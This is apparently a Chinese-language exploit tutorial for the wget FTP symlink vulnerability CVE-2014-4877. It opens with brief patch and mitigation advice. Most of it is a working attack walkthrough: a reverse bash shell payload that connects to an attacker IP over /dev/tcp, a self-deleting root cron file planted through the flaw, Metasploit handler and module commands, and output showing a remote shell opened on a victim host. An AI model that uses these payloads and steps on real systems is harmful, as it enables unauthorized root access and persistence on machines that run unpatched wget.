Wget FTP Attack Vulnerability
Wget FTP Attack Vulnerability
Wget-FTP-Attack-Vulnerability
Intro
The flaw is triggered when wget receives a directory listing that includes a symlink followed by a directory with the same name.
修复
Upgrade to wget version 1.16 or a package that has backported the CVE-2014-4877 patch. If you use a distribution that does not ship a patched version of wget, you can mitigate the issue by adding the line “retr-symlinks=on” to either /etc/wgetrc or ~/.wgetrc.
利用教程
建立一个计划任务文件脚本

msfpayload cmd/unix/reverse_bash LHOST=172.16.68.132 LPORT=4444 R
0<&66-;exec 66<>/dev/tcp/172.16.68.132/4444;sh <&66 >&66 2>&66r

cat cronshell
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root bash -c '0<&63-;exec 63<>/dev/tcp/172.16.68.132/4444;sh <&63 >&63 2>&63'; rm -f /etc/cron.d/cronshell
配置本地监听

msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD cmd/unix/reverse_bash
PAYLOAD => cmd/unix/reverse_bash
msf exploit(handler) > set LHOST 172.16.68.132
LHOST => 172.16.68.132
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.68.132:4444
[*] Starting the payload handler...
msf exploit(handler) >
搭建一个匿名攻击ftp

msf exploit(handler) > use auxiliary/server/wget_symlink_file_write
msf auxiliary(wget_symlink_file_write) > set TARGET_FILE /etc/cron.d/cronshell
TARGET_FILE => /etc/cron.d/cronshell
msf auxiliary(wget_symlink_file_write) > set TARGET_DATA file:cronshell
TARGET_DATA => file:cronshell
msf auxiliary(wget_symlink_file_write) > set SRVPORT 21
SRVPORT => 21
msf auxiliary(wget_symlink_file_write) > run
[*] Auxiliary module execution completed
[+] Targets should run: $ wget -m ftp://172.16.68.132:21/
[*] Server started.
目标利用

[*] Server started.
msf auxiliary(wget_symlink_file_write) > [*] 172.16.17.119:56396 Logged in with user 'anonymous' and password 'anonymous'...
[*] 172.16.17.119:56396 -> LIST -a
[*] 172.16.17.119:56396 -> CWD /4BDZLdr5AdsK
[*] 172.16.17.119:56396 -> LIST -a
[*] 172.16.17.119:56396 -> RETR cronshell
[+] 172.16.17.119:56396 Hopefully wrote 183 bytes to /etc/cron.d/cronshell
[*] Command shell session 1 opened (172.16.68.132:4444 -> 172.16.17.119:54412) at 2014-10-31 04:13:01 -0400
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 172.16.68.132:4444 -> 172.16.17.119:54412 (172.16.17.119)

msf auxiliary(wget_symlink_file_write) > sessions -i 1
[*] Starting interaction with 1...
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:21:5b:1c brd ff:ff:ff:ff:ff:ff
inet 172.16.17.119/24 brd 172.16.17.255 scope global eth0
valid_lft forever preferred_lft forever
利用条件
目标机开启crontab 和利用wget递归下载